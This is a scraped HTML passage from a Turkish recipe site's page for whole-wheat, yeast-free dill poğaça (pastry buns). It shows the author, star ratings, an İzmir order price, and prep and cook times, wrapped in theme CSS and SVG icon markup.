</a></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_57 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:20px!important;border-color:#dd3333!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_57{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_57 .tdb-featured-image-bg{background:url('https://1001yemektarifi.com/wp-content/uploads/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:100%}.tdi_57 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_57 .tdb-featured-image-bg{background-attachment:scroll}.tdi_57 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_57 .tdb-featured-image-bg{padding-bottom:150%}}</style><div class="tdi_57_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}</style></div><style></style></div><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_58 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_58" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_58 .tdb-block-inner{max-width:710px;margin-left:auto;margin-right:auto}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-family:Lato!important;font-size:16px!important}.tdi_58 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_58 li{line-height:1.4!important}.tdi_58 li:before{margin-top:1px;line-height:21px!important}.tdi_58 .tdb-block-inner blockquote p{color:#829875}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_58 img.aligncenter,.tdi_58 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tarif"></div><div id="wprm-recipe-container-54697" class="wprm-recipe-container" data-recipe-id="54697" data-servings="30"><div class="wprm-recipe wprm-recipe-template-1001yemektarifi-no-feat-img"><div class="wprm-container-float-right"></div><div class="wprm-spacer"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/841/profile_photo-190x190.jpeg?1769254935" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="Oykubilen" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal"><a href="https://1001yemektarifi.com/author/oykubilen/" target="_self">Oykubilen</a></span></span><div class="um-members-messaging-btn um-members-list-footer-button-wrapper">
<a href="https://1001yemektarifi.com/giris/?redirect_to=https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/" class="um-login-to-msg-btn um-message-btn um-button" data-message_to="841" title="Yazara mesaj at">
Yazara mesaj at		</a></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #f8e71c; }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-user-rating-0-33); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-user-rating-0-50); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-user-rating-0-66); }linearGradient#wprm-recipe-user-rating-0-33 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-50 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-66 stop { stop-color: #f8e71c; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-user-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-user-rating-0" class="wprm-recipe-rating wprm-user-rating wprm-user-rating-allowed" data-recipe="54697" data-average="5" data-count="1" data-total="5" data-user="0" data-decimals="2"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 1 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 2 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 3 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 4 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 5 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span></div><div class="wprm-recipe-custom-field-container"><h3 class="wprm-recipe-header wprm-recipe-text-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Sipariş Fiyatı</h3><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-bold wprm-recipe-custom-field-container" style=""><span class="wprm-recipe-details-label wprm-block-text-normal wprm-recipe-custom-field-label">🛒 </span><span class="wprm-recipe-custom-field wprm-recipe-custom-field-type-text wprm-recipe-custom-field-key-fiyat wprm-block-text-bold">1 tepsi 60tl İzmir ücretsiz teslim</span></div></div></div><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Dereotunun hem kokusunu hem de tadını sevmeyen insan çok nadirdir diye düşünüyorum. Oldukça kolay ve yakın arkadaşlarımın çocuklarına yaptığı onların da bayılarak yediği bir tarif umarım sizler de seversiniz. Deneyen arkadaşlara şimdiden afiyetler olsun.. Bu kolay ve nefis dereotlu mayasız poğaça tarifinin tüm püf noktaları ve yapım aşamaları fotoğraflarını aşağıda bulabilirsiniz.</span></div><div class="wprm-spacer"></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter"><div class="wprm-prevent-sleep wprm-toggle-switch-container" style="display:none;"><style type="text/css">#wprm-toggle-switch-1337377372 input:checked + .wprm-toggle-switch-slider { background-color: #7ed321 !important; }</style><label id="wprm-toggle-switch-1337377372" class="wprm-toggle-switch wprm-toggle-switch-rounded" aria-label="Toggle switch" style="width: 70px;height: 35px;"><input type="checkbox" id="wprm-prevent-sleep-checkbox-1337377372" class="wprm-prevent-sleep-checkbox" /><span class="wprm-toggle-switch-slider" style="background-color: #cccccc;border-radius: 17.5px;"></span></label><label for="wprm-prevent-sleep-checkbox-1337377372" class="wprm-prevent-sleep-label wprm-block-text-bold">Ekranı açık tut</label><span class="wprm-prevent-sleep-description wprm-block-text-normal">Siz tarifi hazırlarken ekran kapanmasın</span></div>
<a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;" class="wprm-recipe-not-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="54697" data-recipe="{&quot;type&quot;:&quot;recipe&quot;,&quot;recipeId&quot;:54697,&quot;name&quot;:&quot;TAM BU\u011eDAY UNLU DEREOTLU PO\u011eA\u00c7A (Mayas\u0131z)&quot;,&quot;image&quot;:&quot;https:\/\/1001yemektarifi.com\/wp-content\/uploads\/IMG_8899-scaled-e1638696705261-500x500.jpeg?v=1638696672&quot;,&quot;servings&quot;:30,&quot;servingsUnit&quot;:&quot;adet&quot;,&quot;parent_id&quot;:&quot;54708&quot;,&quot;parent_url&quot;:&quot;https:\/\/1001yemektarifi.com\/dereotlu-mayasiz-pogaca\/&quot;}"><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-not-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Ekle</a><a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;display: none;" class="wprm-recipe-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="54697" data-text-added=""><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Git</a></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve" width="16" height="16"><g class="nc-icon-wrapper" fill="#9e9e9e"><polygon data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13,0.5 15.5,3 7.5,11 4,12 5,8.5 "></polygon> <line data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11" y1="2.5" x2="13.5" y2="5"></line> <path fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.5,9.5v5 c0,0.552-0.448,1-1,1h-11c-0.552,0-1-0.448-1-1v-11c0-0.552,0.448-1,1-1h5"></path> </g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><h4 class="wprm-recipe-header wprm-recipe-private-notes-header wprm-block-text-uppercase-faded wprm-align-center wprm-header-decoration-none" style="">TARİFLE İLGİLİ ÖZEL NOTLARIM</h4><div class="wprm-private-notes-container wprm-block-text-normal" data-recipe="54697"><div class="wprm-private-notes-placeholder"><a href="#" role="button">Not eklemek için tıklayın</a></div><div class="wprm-private-notes-user"></div><textarea class="wprm-private-notes-input" aria-label="Your own private notes about this recipe"></textarea></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" fill="#9e9e9e" transform="translate(1.5999999999999996 1.5999999999999996) scale(0.8)"><path fill="#9e9e9e" d="M15,2c0.6,0,1-0.4,1-1s-0.4-1-1-1H1C0.4,0,0,0.4,0,1s0.4,1,1,1h1c0.1,2.4,0.8,4.5,2,6c-1.2,1.4-2,3.6-2,6H1 c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1s-0.4-1-1-1h-1c-0.1-2.5-0.8-4.6-2-6c1.3-1.5,2-3.6,2-6H15z M9.9,7.3L9,8.1l1,0.7 c1.2,0.9,2,2.9,2.1,5.2H4c0.1-2.3,0.9-4.3,2.1-5.2l1-0.7L6.1,7.3C4.8,6.1,4.1,4.2,4,2h8C11.9,4.2,11.2,6.1,9.9,7.3z"></path></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Hazırlama Süresi </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">dk</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Pişirme Süresi </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40</span> <span 